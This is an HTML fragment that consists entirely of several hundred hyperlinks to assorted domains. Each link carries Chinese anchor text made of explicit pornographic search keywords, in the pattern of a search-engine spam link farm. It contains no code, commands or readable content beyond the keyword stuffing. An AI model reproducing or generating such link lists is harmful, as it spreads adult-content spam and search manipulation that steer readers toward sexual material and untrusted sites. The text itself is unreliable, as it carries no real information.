<a href="http://www.xiedaigou.com" target="_blank">中文字幕在线观看一二三区</a>|
<a href="http://1-tat.cn" target="_blank">鲁片一区二区三区熟女少妇</a>|
<a href="http://www.zj-leadcom.com" target="_blank">91亚洲国产成人久久精品网址</a>|
<a href="http://www.fsbt.org.cn" target="_blank">久久男人av资源网站无码软件</a>|
<a href="http://www.51fashioncom.cn" target="_blank">久久婷婷色香五月综合图</a>|
<a href="http://www.derwentscotch.com" target="_blank">亚洲熟女熟妇av一区二区三区</a>|
<a href="http://www.cea1.cn" target="_blank">日韩精品人妻中文字幕区二区三区</a>|
<a href="http://www.shzhiquan.com" target="_blank">亚洲www999.久久久</a>|
<a href="http://m.rf01.cn" target="_blank">毛片tv网站无套内射tv网站</a>|
<a href="http://m.junlingjiaoyu.com" target="_blank">欧美一区2区三区4区网站</a>|
<a href="http://www.campusdr.cn" target="_blank">日韩av一区二区免费在线观看</a>|
<a href="http://25lian.cn" target="_blank">亚洲欧美v视色一区二区</a>|
<a href="http://themadjewels.com" target="_blank">在线观看亚洲国产va网站</a>|
<a href="http://m.yecool.com.cn" target="_blank">福利女视频一区二区三区</a>|
<a href="http://431773.cn" target="_blank">日韩精品一级中文字幕在线</a>|
<a href="http://msjoonee.com" target="_blank">欧美日韩三区二区三区二区</a>|
<a href="http://engageyourstrengths.com" target="_blank">久久国产精品久久一区二区</a>|
<a href="http://68kv.cn" target="_blank">精品视频日本视频在线观看</a>|
<a href="http://www.020jiuhuo.cn" target="_blank">欧美日韩视频一卡二卡在线观看</a>|
<a href="http://www.superfapp.com" target="_blank">国产一区日韩精品免费看</a>|
<a href="http://www.lushengjiancai.com" target="_blank">精品国产91久久久久久黄无</a>|
<a href="http://www.xintianyud.cn" target="_blank">99久久久国产精品精品</a>|
<a href="http://z4ds1c.cn" target="_blank">中文乱码字幕精品高清国产av</a>|
<a href="http://hebdc.cn" target="_blank">亚洲综合色视频在线观看</a>|
<a href="http://m.tjwanwutong.cn" target="_blank">日韩一区中文字幕在线观看</a>|
<a href="http://m.sz-wjxh.cn" target="_blank">久久精品国产精品亚洲毛片</a>|
<a href="http://m.kjstore.cn" target="_blank">91超碰极品人人人人成人</a>|
<a href="http://zblusen.cn" target="_blank">免费人成视频x8x8国产麻豆</a>|
<a href="http://m.greenenjoy.com.cn" target="_blank">欧美日韩中文字幕每日更新</a>|
<a href="http://m.gh30.cn" target="_blank">蜜臀av午夜一区二区三区偷拍</a>|
<a href="http://www.level7mm.com" target="_blank">欧美不卡一区二区在线视频</a>|
<a href="http://promdressesol.com" target="_blank">欧美极品一区二区在线播放</a>|
<a href="http://smartwaylogistics.com" target="_blank">国产欧美日韩成人中文字幕</a>|
<a href="http://www.b116.cn" target="_blank">国产精品麻豆a在线播放</a>|
<a href="http://mjznet.cn" target="_blank">98国产精品午夜免费福利视频</a>|
<a href="http://yusuguanye.com.cn" target="_blank">中文字幕你懂的一区二区</a>|
<a href="http://m.mdjzyyy.cn" target="_blank">91精品欧美久久久久久动漫</a>|
<a href="http://ccjtbj.cn" target="_blank">日韩国产欧美亚洲一区不卡</a>|
<a href="http://shsanford.cn" target="_blank">日韩av高清不卡在线观看</a>|
<a href="http://m.60431.cn" target="_blank">亚洲成a人一区二区三区</a>|
<a href="http://m.tjsdesignsandevents.com" target="_blank">国产精品日韩欧美久久综合</a>|
<a href="http://mei64.cn" target="_blank">久久久国产一区二区三区</a>|
<a href="http://teekay.org.cn" target="_blank">一区二区三区日韩欧美精品</a>|
<a href="http://www.55job.cn" target="_blank">国产一级内射免费在线观看</a>|
<a href="http://m.dominantpersonals.net" target="_blank">亚洲综合欧美在线一区在线播放</a>|
<a href="http://www.cugu.com.cn" target="_blank">精品人妻一区二区三区影视</a>|
<a href="http://www.bjyunsuo.com.cn" target="_blank">国语精品免费自产拍在线观看</a>|
<a href="http://m.intheloop.com.cn" target="_blank">精品人妻少妇一区二区三区四区</a>|
<a href="http://www.vvhao.cn" target="_blank">欧美一区二区三区四区日韩</a>|
<a href="http://m.caibaowang.cn" target="_blank">欧美亚洲激情网址第一页</a>|
<a href="http://izzipopat.com" target="_blank">国产精品一区二区免费</a>|
<a href="http://www.qguz.cn" target="_blank">国产精品国产三级国产专区66</a>|
<a href="http://www.xshotel.cn" target="_blank">av网站在线观看亚洲国产</a>|
<a href="http://m.9586game.com" target="_blank">亚洲国产精品热久久一区</a>|
<a href="http://xzxdbz.com.cn" target="_blank">99热这里只有精品动漫国产</a>|
<a href="http://www.283sf.cn" target="_blank">91在线免费视频观看</a>|
<a href="http://motioncamwebsites.com" target="_blank">天天躁日日躁成人aⅴ免费</a>|
<a href="http://zaijg.com" target="_blank">欧美一区二区三区免费视</a>|
<a href="http://domotex.cn" target="_blank">极品少妇被弄得99精品欧美</a>|
<a href="http://m.sabteam.com" target="_blank">www超碰97com</a>|
<a href="http://www.detaoma.net.cn" target="_blank">性色av一区二区三区观看</a>|
<a href="http://www.szgdmc.cn" target="_blank">日韩一区二区三区四区在线观看视频</a>|
<a href="http://www.cwbk.com.cn" target="_blank">欧美成年人激情片免费在线观看</a>|
<a href="http://m.etowndesign.com" target="_blank">99国产精品久久久久久</a>|
<a href="http://lxcqy.cn" target="_blank">欧美日韩三区二区三区二区</a>|
<a href="http://m.shibaketang.cn" target="_blank">久久久国产一区二区三区</a>|
<a href="http://www.nsyt.cn" target="_blank">中文字幕日产乱码国内自</a>|
<a href="http://m.lk23.cn" target="_blank">黄色资源网久久资源365</a>|
<a href="http://m.rzwode.cn" target="_blank">中文乱码字幕精品高清国产av</a>|
<a href="http://www.khdng.cn" target="_blank">久久久国产精品免费蜜臀</a>|
<a href="http://10000jzd.cn" target="_blank">美日韩在线免费视频观看</a>|
<a href="http://webmain.cn" target="_blank">国产黄色一级电影一区二区</a>|
<a href="http://m.hilosrosace.net" target="_blank">国产精品视频网站免费看</a>|
<a href="http://m.vuy306u.cn" target="_blank">欧美熟妇精品一区二区三区免费</a>|
<a href="http://m.zcgd.net.cn" target="_blank">538精品视频在线免费观看</a>|
<a href="http://amnevins.com" target="_blank">国产成人综合精品一区二区</a>|
<a href="http://www.youruntang.com" target="_blank">国产日韩精品一二三区线上看</a>|
<a href="http://www.chrusesoft.com" target="_blank">亚洲一区二区三区偷拍视频</a>|
<a href="http://www.kunstlercup.com" target="_blank">亚洲欧美自拍另类</a>|
<a href="http://m.ds92.cn" target="_blank">国产精品一区二区久久久</a>|
<a href="http://yzfhyy.com" target="_blank">国产精品成人综合在线观看</a>|
<a href="http://m.69happy.cn" target="_blank">国产精品中文字幕一区二区三区</a>|
<a href="http://m.xiangmuyuan.cn" target="_blank">精品无码人妻一区二区三区不卡</a>|
<a href="http://m.131487.com" target="_blank">久草免费中文幕在线播放</a>|
<a href="http://tigerbulgogi.com.cn" target="_blank">国产区av中文字幕在线观看</a>|
<a href="http://www.xjksfcw.com" target="_blank">毛片视频精品在线观看罗</a>|
<a href="http://m.jnjwsm999.cn" target="_blank">91精品日产一区二区三区乱码</a>|
<a href="http://indianapoliscrossing.com" target="_blank">欧美日韩精品久久免费看</a>|
<a href="http://www.hbmfqd.com" target="_blank">一级欧美一级日韩片不卡</a>|
<a href="http://m.xcxpay.cn" target="_blank">国产午夜精品一区不卡av</a>|
<a href="http://m.etoutianxia.com" target="_blank">欧美高潮国产高潮久久久</a>|
<a href="http://m.xzzgjj.cn" target="_blank">久久久久久国产精品一级片</a>|
<a href="http://recoverys.cn" target="_blank">97性潮x久久久久久久久久</a>|
<a href="http://szhfjs.com.cn" target="_blank">欧美日韩精品一区二区色</a>|
<a href="http://www.petlight.cn" target="_blank">久久久久久久国产精品66c</a>|
<a href="http://m.suun-cti.com.cn" target="_blank">国产三级在线观看一区二区</a>|
<a href="http://yinanzaixian.com" target="_blank">精品久久久久久亚洲国产一区二区</a>|
<a href="http://xqdxzl.cn" target="_blank">另类欧美区综合区图片区小说</a>|
<a href="http://yjtcw.cn" target="_blank">久久精品国产精品</a>|
<a href="http://m.jinwuba.cn" target="_blank">久久久综合网站一区二区三区</a>|
<a href="http://www.jjfp.cn" target="_blank">国产欧美日本韩国一区二区三区</a>|
<a href="http://dbk.net.cn" target="_blank">av免费在线观看最新网址</a>|
<a href="http://m.jingdian365.cn" target="_blank">99久久伊人精品综合观看</a>|
<a href="http://www.ccjtbj.cn" target="_blank">永久网成人免费在线观看</a>|
<a href="http://www.mslszg.cn" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.vvhao.cn" target="_blank">久久久久久国产伊人精品</a>|
<a href="http://74cms.com.cn" target="_blank">国产一级二级三级视频网站</a>|
<a href="http://m.0n4h.cn" target="_blank">欧美精品香蕉一区二区三区</a>|
<a href="http://m.sykjhb.cn" target="_blank">国产福利91精品一区二区三区大奶子</a>|
<a href="http://mysur.cn" target="_blank">日本又粗又猛又爽又黄的视频</a>|
<a href="http://www.awqo.cn" target="_blank">亚洲伦理中文字幕一区二区</a>|
<a href="http://m.thimbleina.com" target="_blank">日本高清一区二区三区在线</a>|
<a href="http://www.michaelandminta.com" target="_blank">亚洲天堂一区二区在线影院</a>|
<a href="http://www.nssvslg.cn" target="_blank">中文字幕精品一区二区三</a>|
<a href="http://sh-guhao.cn" target="_blank">欧美国产精品va在线观看</a>|
<a href="http://www.vijesti-x.com" target="_blank">亚洲天堂网一区二区三区四区</a>|
<a href="http://68kv.cn" target="_blank">北条麻妃一区二区三区在线</a>|
<a href="http://www.longwangye666.com" target="_blank">国产午夜精品久久精品电</a>|
<a href="http://www.slchache.cn" target="_blank">欧美午夜不卡在线观看免费</a>|
<a href="http://www.esjm.cn" target="_blank">伊人久久大香线蕉精品婷婷</a>|
<a href="http://www.xyxcsoft.cn" target="_blank">久久精品国产热久久精品国产亚洲</a>|
<a href="http://njcangchulong.cn" target="_blank">蜜臀av在线一区二区三区</a>|
<a href="http://m.xiaohaiwang.cn" target="_blank">成人免费av中文字幕电影</a>|
<a href="http://m.maohuafeng.cn" target="_blank">久久久国产精品免费短视频</a>|
<a href="http://www.jiangsuhong.cn" target="_blank">久久亚洲av午夜精品一区二区三区</a>|
<a href="http://www.blokleen.com" target="_blank">欧美日韩亚洲精品免费观看</a>|
<a href="http://www.bzjhfm.com" target="_blank">可以在线看的av网站</a>|
<a href="http://bearsgo.com" target="_blank">亚洲色欲色欲欲www在线</a>|
<a href="http://hfdai.cn" target="_blank">久久久久国产精品人妻aⅴ网站</a>|
<a href="http://m.xfrytyn.cn" target="_blank">亚洲人成无码www久久久</a>|
<a href="http://www.imakyo.com" target="_blank">久久久久免费看少妇喷水大片</a>|
<a href="http://gxxctx.com" target="_blank">国产看片色网站亚洲av</a>|
<a href="http://caocc.com" target="_blank">毛片在线免费视频</a>|
<a href="http://apbyjssw.cn" target="_blank">国产精品美女久久久免费</a>|
<a href="http://www.ivem.cn" target="_blank">亚洲精品国产一区二区在线</a>|
<a href="http://www.yals.cn" target="_blank">国产精品久久高潮爽男女</a>|
<a href="http://m.fujinjituan.com" target="_blank">www欧洲在线观看视频</a>|
<a href="http://m.yangchengedu.com.cn" target="_blank">中文字幕一区二区国产在线</a>|
<a href="http://www.iiptt.cn" target="_blank">91精品国产欧美一区二区最新</a>|
<a href="http://www.zsxrui.com" target="_blank">天堂资源在线免费观看视频</a>|
<a href="http://www.wesoda.com.cn" target="_blank">亚洲高清日韩精品一区二区三区网</a>|
<a href="http://m.tagkle.com.cn" target="_blank">午夜精品国产一区二区电影</a>|
<a href="http://gka.com.cn" target="_blank">亚洲成人超碰日韩在线观看</a>|
<a href="http://25lian.cn" target="_blank">国产直播视频福利日韩精品久久</a>|
<a href="http://m.patitudeseattle.com" target="_blank">亚洲精品少妇嫩久久99</a>|
<a href="http://m.halocc.cn" target="_blank">最近最新中文字幕免费一</a>|
<a href="http://xzxdbz.com.cn" target="_blank">国产高清在线观看中文字幕</a>|
<a href="http://m.cbxdzy.com" target="_blank">国产原创中文字幕麻豆亚洲自拍</a>|
<a href="http://m.watercave.cn" target="_blank">亚洲国产精品美日韩久久</a>|
<a href="http://m.jnslyy.cn" target="_blank">日韩精品一区二区三区不长视频</a>|
<a href="http://www.aiwish.cn" target="_blank">日韩亚洲天堂视频免费观看</a>|
<a href="http://www.zztl88.com" target="_blank">少妇伦子伦精品无吗</a>|
<a href="http://sun58.cn" target="_blank">蜜臀91精品一区二区三区</a>|
<a href="http://www.xxrc.net.cn" target="_blank">欧美一区2区三区4区网站</a>|
<a href="http://xfgy.com.cn" target="_blank">国产精品成人久久一区二区三区</a>|
<a href="http://www.chuangdagrc.com" target="_blank">天天精品视频免费在线观看</a>|
<a href="http://www.jiacheng100.com" target="_blank">亚洲av永久在线观看更新</a>|
<a href="http://m.mugeer.cn" target="_blank">欧美一区二区三区精品久久久久</a>|
<a href="http://m.esses.cn" target="_blank">98国产精品午夜免费福利视频</a>|
<a href="http://yuvv.com.cn" target="_blank">日本不卡的一区二区三区</a>|
<a href="http://www.onlineanalytics.cn" target="_blank">久久精品国产亚洲av色哟哟</a>|
<a href="http://aphz.com.cn" target="_blank">色婷婷六月亚洲婷婷国产</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">亚洲国产综合亚洲综合国产</a>|
<a href="http://www.kazalpin.com" target="_blank">亚洲欧美一区二区精品性色</a>|
<a href="http://www.royal-apple.cn" target="_blank">日韩av午夜福利在线观看</a>|
<a href="http://manhuazhan.cn" target="_blank">久久精品亚洲一区二区三区浴池</a>|
<a href="http://www.hbfenghai.cn" target="_blank">国产三级在线免费观看</a>|
<a href="http://m.ultrafishingcharters.com" target="_blank">五月丁香综合激情六月久久</a>|
<a href="http://www.q7rywja.cn" target="_blank">国产视频一区二区中文字幕</a>|
<a href="http://www.gzltysw.com" target="_blank">天天视频在线观看一区二区三区</a>|
<a href="http://www.sxbjmy.cn" target="_blank">精品国产欧美一区二区在线</a>|
<a href="http://m8337.cn" target="_blank">久久久精品一区二区国产</a>|
<a href="http://520sw.cn" target="_blank">国产成人精品一区二区小说</a>|
<a href="http://m.49123.cn" target="_blank">国产精品久久久久久一区</a>|
<a href="http://ksd301-sst.cn" target="_blank">www成人在线观看</a>|
<a href="http://m.37digital.cn" target="_blank">国产欧美二区综合</a>|
<a href="http://greenenjoy.com.cn" target="_blank">亚洲欧美日韩在线观看中文字幕</a>|
<a href="http://m.xiangmuyuan.cn" target="_blank">亚洲一区精品视频在线观看</a>|
<a href="http://m.hongxin98.cn" target="_blank">成人综合网免费在线观看</a>|
<a href="http://www.monvtuan.cn" target="_blank">日本国产欧美精品一区二区三区</a>|
<a href="http://dianxunba.com" target="_blank">欧美色综合一区二区三区视频</a>|
<a href="http://www.ryzhtwd.cn" target="_blank">中文字幕国内自拍</a>|
<a href="http://www.dpi.org.cn" target="_blank">欧美91一区二区三区成人</a>|
<a href="http://kaichi-haizhibo.cn" target="_blank">欧美三级在线观看一区二区</a>|
<a href="http://www.gaihua.com.cn" target="_blank">最新欧美一区二区三区在线</a>|
<a href="http://518guakao.com" target="_blank">午夜欧美日韩精品一区二区在线</a>|
<a href="http://m.szbgt.cn" target="_blank">精品午夜美女在线观看视频</a>|
<a href="http://m.qihangbokao.com" target="_blank">欧美一区二区三区在线播放</a>|
<a href="http://m.51cico.com" target="_blank">不卡无码人妻一区二区</a>|
<a href="http://apertin.com" target="_blank">久久99国产综合精品伦理片</a>|
<a href="http://m.bj-cloud.cn" target="_blank">午夜免费无码福利视频</a>|
<a href="http://m.glass-rubs.com.cn" target="_blank">中文字幕在线观看一二三区</a>|
<a href="http://m.googlepc.cn" target="_blank">国产精品麻豆v视在线观看</a>|
<a href="http://m.yuweijidian.com" target="_blank">熟女五十路一区二区视频</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">精品国产亚洲欧美一区二区</a>|
<a href="http://m.patitudeseattle.com" target="_blank">dy888午夜福利精品国产97</a>|
<a href="http://www.yzlebao.cn" target="_blank">日韩精品一区二区三区水蜜桃</a>|
<a href="http://bluewine.cn" target="_blank">亚洲国产成人在人网站天堂</a>|
<a href="http://m.3nhl.cn" target="_blank">18禁午夜免费福利久久</a>|
<a href="http://m.justusnophones.com" target="_blank">好看的亚洲中文字幕在线观看</a>|
<a href="http://m.promdressesol.com" target="_blank">在线观看国产精品一区二区</a>|
<a href="http://www.sihaishangda.cn" target="_blank">亚洲av乱码一区二区三区观影</a>|
<a href="http://m.w-inwin.cn" target="_blank">日韩免费高清视频在线观看</a>|
<a href="http://dadizhizi.com.cn" target="_blank">久久99麻豆精品国产免费</a>|
<a href="http://www.shishangguan.cn" target="_blank">最爽的乱婬视频a毛片</a>|
<a href="http://www.carcareproducts.cn" target="_blank">亚洲国产精品成人久久</a>|
<a href="http://yebxnk.cn" target="_blank">日本免费中文字幕一区二区久久</a>|
<a href="http://www.yccfy.cn" target="_blank">成人区人妻精品一区二区不卡视频</a>|
<a href="http://m.xuzhoujuxiang.cn" target="_blank">久久精品亚洲一区二区三区浴池</a>|
<a href="http://m.xxinfo.com.cn" target="_blank">黄色片在线观看一区二区三区</a>|
<a href="http://naochan.cn" target="_blank">最新的亚洲欧美中文字幕</a>|
<a href="http://m.jskshk.cn" target="_blank">国内女人精品一区二区三区</a>|
<a href="http://m.7075-t651.com.cn" target="_blank">草莓看视频在线观看免费</a>|
<a href="http://www.youlesbcy.com" target="_blank">国产精品主播一区二区三区</a>|
<a href="http://www.iiptt.cn" target="_blank">亚洲综合中文字幕一区二区</a>|
<a href="http://m.gh30.cn" target="_blank">精品国产91久久久久久91</a>|
<a href="http://czhwsx.cn" target="_blank">国产av电影一区二区三</a>|
<a href="http://benzhao8.com" target="_blank">成人性生交大片免费看视频在线</a>|
<a href="http://m.superich.com.cn" target="_blank">日本又粗又猛又爽又黄的视频</a>|
<a href="http://www.bestread.cn" target="_blank">色噜噜综合亚洲AV中文无码</a>|
<a href="http://m.antiao.com.cn" target="_blank">欧美亚洲中文字幕一区二区</a>|
<a href="http://www.wtb100.cn" target="_blank">亚洲av永久在线观看更新</a>|
<a href="http://www.s6dwriu.cn" target="_blank">欧美日韩国产一区日韩欧美</a>|
<a href="http://m.hzkx.com.cn" target="_blank">亚洲精品色在线观看视频</a>|
<a href="http://m.pinkiesparkle.cn" target="_blank">日韩男女激情视频在线观看</a>|
<a href="http://m.b2ceasy.com.cn" target="_blank">欧美久91一区二区三区</a>|
<a href="http://www.chqxfw.cn" target="_blank">欧美午夜精品一二三区91</a>|
<a href="http://m.wlle.com.cn" target="_blank">久久99精品久久久久蜜臀</a>|
<a href="http://www.pennyx.cn" target="_blank">永久免费的av在线网站</a>|
<a href="http://www.zg-qb.cn" target="_blank">成人国产精品一区二区网站</a>|
<a href="http://www.zjytong.cn" target="_blank">91精品国产99久久久久久</a>|
<a href="http://m.jrpt.com.cn" target="_blank">亚洲精品欧洲精品一二三区</a>|
<a href="http://jollytots.cn" target="_blank">国产一级特黄毛片在线毛片</a>|
<a href="http://www.yozxb.cn" target="_blank">亚洲乱人伦中文字幕无码</a>|
<a href="http://m.tonymaxim.com" target="_blank">日本最新加勒比在线观看</a>|
<a href="http://runestonemusic.com" target="_blank">亚洲日本中文字幕高清在线</a>|
<a href="http://hntiaojieji.com" target="_blank">9国产精品久久久久老师</a>|
<a href="http://sjqlm.com" target="_blank">久久精品视频视频视频视频视频</a>|
<a href="http://m.cqkfzj.com.cn" target="_blank">中文字幕丰满人伦在线</a>|
<a href="http://m.zhongfuruitong.cn" target="_blank">国产欧美一区二区三区精剧</a>|
<a href="http://awbbs.cn" target="_blank">最新国产福利在线观看精品</a>|
<a href="http://lcaerodesign.com" target="_blank">精品人妻一区二区三区视频免费</a>|
<a href="http://www.cnmzyz.cn" target="_blank">欧美xxxxx做受vr91九色</a>|
<a href="http://m.szcqys.cn" target="_blank">亚洲高清中文字幕一区二区</a>|
<a href="http://www.zhaoshengxt.cn" target="_blank">国产av一区二区三区狼人香蕉</a>|
<a href="http://www.anymusic.com.cn" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://www.zzddz.com.cn" target="_blank">不卡二区国产在线视频国产</a>|
<a href="http://zhichuangbang.cn" target="_blank">亚洲成av人片乱码色午夜</a>|
<a href="http://so163.com.cn" target="_blank">日韩国产欧美亚洲中文字幕</a>|
<a href="http://m.pakkidermdesigns.com" target="_blank">2020亚洲男人的天堂</a>|
<a href="http://m.xh867.cn" target="_blank">欧美精品日韩一区二区三区</a>|
<a href="http://m.dc-sj.cn" target="_blank">亚洲美女日韩精品色图在线视频</a>|
<a href="http://9111361.cn" target="_blank">亚洲av成人一区二区电影在线</a>|
<a href="http://www.hbmfqd.com" target="_blank">国产精品一区二区久久久</a>|
<a href="http://m.jamieporto.com" target="_blank">一区二区三区在线观看欧美日韩</a>|
<a href="http://borissports.com" target="_blank">欧美一区二区三区高清在线视频</a>|
<a href="http://c3s.com.cn" target="_blank">久久精品亚洲一区二区三区浴池</a>|
<a href="http://leisun.com.cn" target="_blank">欧洲激情一区二区三区在线观看</a>|
<a href="http://dghdbfcc.cn" target="_blank">欧美精品在欧美一区二区少妇大片</a>|
<a href="http://harmonyplace.com.cn" target="_blank">亚洲欧美日本视频一区二区</a>|
<a href="http://realhomeliving.com" target="_blank">黄页免费观看在线观看视频</a>|
<a href="http://m.bcwy.net" target="_blank">最近日韩一区二区三区四区av</a>|
<a href="http://m.heroncitybarcelona.com" target="_blank">国产欧美二区综合</a>|
<a href="http://m.emattalaw.com" target="_blank">欧美视频在线一区二区三区</a>|
<a href="http://m.njtjyy.cn" target="_blank">天堂资源网一区二区三区</a>|
<a href="http://calendartoprint.com" target="_blank">国产片在线天堂av</a>|
<a href="http://www.whzyiit.cn" target="_blank">91精品国产色综合久久不8</a>|
<a href="http://m.zqtd.org.cn" target="_blank">精品人妻一区二区三区视频免费</a>|
<a href="http://dysgw.com" target="_blank">午夜欧美日韩精品久久久久</a>|
<a href="http://www.tuokela.cn" target="_blank">国产成人av一区二区三区</a>|
<a href="http://www.123proprint.com" target="_blank">国产中文字幕av电影专区</a>|
<a href="http://www.ansblog.cn" target="_blank">亚洲欧美成人久久一区二区三区</a>|
<a href="http://m.movezerb.com" target="_blank">成人欧美一区二区国产精品</a>|
<a href="http://m.nskkj.cn" target="_blank">久久综合九色综合欧美98</a>|
<a href="http://m.baolongtu.cn" target="_blank">国产精品初高中精品久久</a>|
<a href="http://m.investmentai.cn" target="_blank">亚洲精品中文字幕无乱码麻豆</a>|
<a href="http://m.meetings2plan.com.cn" target="_blank">国产乱色熟女一二三四区</a>|
<a href="http://a24371.cn" target="_blank">久久91精品久久久久清纯</a>|
<a href="http://transverseuniverse.com" target="_blank">亚洲国产精品男人都懂得</a>|
<a href="http://phototimemachine.net" target="_blank">久久精品欧美中文一区二区三区</a>|
<a href="http://70design.cn" target="_blank">人妻精品久久一区二区三区</a>|
<a href="http://smdouyou.cn" target="_blank">欧美成人精品一区二区综合免费</a>|
<a href="http://m.szgexu.cn" target="_blank">亚洲欧美日韩综合在线观看</a>|
<a href="http://huizhouyinxiang.com.cn" target="_blank">亚洲成人一区在线</a>|
<a href="http://www.ogpv.cn" target="_blank">色先锋在线成人av资源网站</a>|
<a href="http://talentdata.cn" target="_blank">日本欧美一区二区免费在线观看</a>|
<a href="http://m.m8337.cn" target="_blank">午夜免费无码福利视频</a>|
<a href="http://a24371.cn" target="_blank">精品欧美一区二区在线观看</a>|
<a href="http://www.020jiuhuo.cn" target="_blank">久久五月五婷婷综合色国产</a>|
<a href="http://6j6k.com" target="_blank">欧美亚洲一区二区久久播</a>|
<a href="http://m.riyongpin123.com.cn" target="_blank">中文字幕亚洲一区二区免费视频</a>|
<a href="http://m.lumenessehair.com" target="_blank">国产视频福利在线免费观看</a>|
<a href="http://m.carcareproducts.cn" target="_blank">精品人妻伦九区久久aaa片</a>|
<a href="http://www.o2.net.cn" target="_blank">欧美一级特黄色录像免费观看</a>|
<a href="http://njserte.cn" target="_blank">亚洲一区二区三区综合在线观看</a>|
<a href="http://www.buffettbank.com" target="_blank">成人黄色小视频下载网站</a>|
<a href="http://www.carforyou.org.cn" target="_blank">欧美日韩亚洲一区二区三区在线</a>|
<a href="http://www.dname.com.cn" target="_blank">日本高清不卡中文字幕免费</a>|
<a href="http://yiqingneiyi.cn" target="_blank">亚洲高清日韩精品一区二区三区网</a>|
<a href="http://m.nthlhj.cn" target="_blank">亚洲国产精品久久久av</a>|
<a href="http://www.zjhyky.cn" target="_blank">国产免费人成午夜69堂小视频</a>|
<a href="http://a23503.cn" target="_blank">国产乱淫av蜜臂片免费</a>|
<a href="http://www.xjksfcw.com" target="_blank">国产片av在线观看精品免费</a>|
<a href="http://shsrdq.cn" target="_blank">日韩一区精品视频在线观看</a>|
<a href="http://www.polachita.cn" target="_blank">欧美日韩精品一区二区水蜜桃</a>|
<a href="http://m.nj-yuting.com" target="_blank">中文字幕一本一道在线</a>|
<a href="http://m.sc66.cn" target="_blank">欧美一区二区不卡视频在线</a>|
<a href="http://tsrk.cn" target="_blank">国产又粗又猛又黄又爽无遮掩</a>|
<a href="http://m.stnfqps.cn" target="_blank">欧美不卡一区二区三区四区</a>|
<a href="http://m.mapowersports.net" target="_blank">亚洲欧美国产一区二区三区奶水</a>|
<a href="http://www.huihuaju.cn" target="_blank">91九色视频在线免费观看</a>|
<a href="http://www.sandbeach.cn" target="_blank">最近最新中文字幕免费一</a>|
<a href="http://www.t21125.cn" target="_blank">色综合综合色综合色综合</a>|
<a href="http://m.sh-zunli.cn" target="_blank">亚洲欧美日本国产</a>|
<a href="http://www.gongmian.com.cn" target="_blank">久久大香香蕉国产免费网vrr</a>|
<a href="http://www.alexandrahaas.com" target="_blank">久久久久亚洲午夜综合福利</a>|
<a href="http://m.nbqx56.cn" target="_blank">精品亚洲午夜久久久久91</a>|
<a href="http://www.gjscwol.cn" target="_blank">日韩在线视频不卡一区二区三区</a>|
<a href="http://dldts.com" target="_blank">欧美三级一区二区三区视频</a>|
<a href="http://zjhonghua.cn" target="_blank">亚洲午夜福利18禁噜噜噜</a>|
<a href="http://www.xian07.cn" target="_blank">99久久精品一区二区</a>|
<a href="http://www.xautmabin.cn" target="_blank">国产成人精品网东北老女人</a>|
<a href="http://ljd.net.cn" target="_blank">日韩中文字幕丝袜制服诱惑专区</a>|
<a href="http://www.houjiahenan.cn" target="_blank">亚洲成人av乱码在线观看</a>|
<a href="http://csxsw.cn" target="_blank">在线人成免费视频97国产</a>|
<a href="http://www.bjxdxc.cn" target="_blank">欧美日韩国产一区二区在线观看</a>|
<a href="http://www.iuyg.cn" target="_blank">亚洲高清国产拍精品熟女i</a>|
<a href="http://www.gywbggb.cn" target="_blank">久久午夜av一区二区三区</a>|
<a href="http://ram-fc.com" target="_blank">91超碰今日免费在线</a>|
<a href="http://www.mdildn.com" target="_blank">天天干天天天天操天天狠</a>|
<a href="http://dongxi520.com" target="_blank">亚洲精品在线观看午夜福利</a>|
<a href="http://m.uxedu.cn" target="_blank">国产va免费精品观看精品网站</a>|
<a href="http://m.tov951.cn" target="_blank">丁香婷婷色综合激情五月</a>|
<a href="http://www.cfhbsnzpc.cn" target="_blank">女国产精品视频一区二区三区多人</a>|
<a href="http://m.yayayx.cn" target="_blank">国自产拍偷拍精品</a>|
<a href="http://gdjxjz.com" target="_blank">熟女精品视频一区二区视频</a>|
<a href="http://m.of35.cn" target="_blank">欧美精品一区二区三区欧美日韩</a>|
<a href="http://m.jjhuayu.cn" target="_blank">欧美视频一区二区2021</a>|
<a href="http://www.sandingkeji.net.cn" target="_blank">日韩一区二区淫片国产欧美在线</a>|
<a href="http://orzgame.cn" target="_blank">国产精品不卡一区二区久久</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">亚洲精品国精品久久99热一</a>|
<a href="http://www.pj654.cn" target="_blank">欧美韩日视频精品中文在线</a>|
<a href="http://lkbgy.cn" target="_blank">18禁国产无遮挡免费网站</a>|
<a href="http://m.victorygifts.cn" target="_blank">黄色特级片一区二区三区</a>|
<a href="http://www.xuebu.com.cn" target="_blank">国产在视频线午夜视频精品视频</a>|
<a href="http://bianpi.cn" target="_blank">久久精品一区二区中文字幕</a>|
<a href="http://www.jinan125.cn" target="_blank">亚洲视频91一区二区在线观看</a>|
<a href="http://m.sjzps.cn" target="_blank">国产一区污污污视频在线观看</a>|
<a href="http://m.ychektsh.cn" target="_blank">欧美日一区二区三区精品</a>|
<a href="http://xuqiwen.cn" target="_blank">欧美福利电影a喷奶水在线观看</a>|
<a href="http://m.envaqx.cn" target="_blank">久久精品国产亚洲av麻豆影院</a>|
<a href="http://www.wulianhr.com" target="_blank">欧美国产日韩一区二区不卡视频</a>|
<a href="http://oraclehtml.cn" target="_blank">手机看片国产高清日韩欧美</a>|
<a href="http://zsxrui.com" target="_blank">国产91精品看黄网站在线观看</a>|
<a href="http://m.propellerdynamics.com" target="_blank">欧美xxxx免费虐</a>|
<a href="http://www.msaviation.com.cn" target="_blank">天堂8中文在线最新版在线</a>|
<a href="http://sh-guhao.cn" target="_blank">www.久久综合</a>|
<a href="http://www.ynqcgl.com" target="_blank">欧美精品在欧洲一区二区少妇</a>|
<a href="http://www.yzlebao.cn" target="_blank">无码人妻精品一区二区蜜桃网站</a>|
<a href="http://yihaisheng.cn" target="_blank">欧美一区二区三区精品久久久久</a>|
<a href="http://9111361.cn" target="_blank">伊人久久大香线蕉综合狠狠</a>|
<a href="http://hdd110.com.cn" target="_blank">国产精品国产三级国产剧情</a>|
<a href="http://m.keywoo.cn" target="_blank">国产精品1区2区在线播放</a>|
<a href="http://m.islipcrossing.com" target="_blank">国产一区二区三区久久99</a>|
<a href="http://www.zjytong.cn" target="_blank">欧美日韩一区二区三区精品大全</a>|
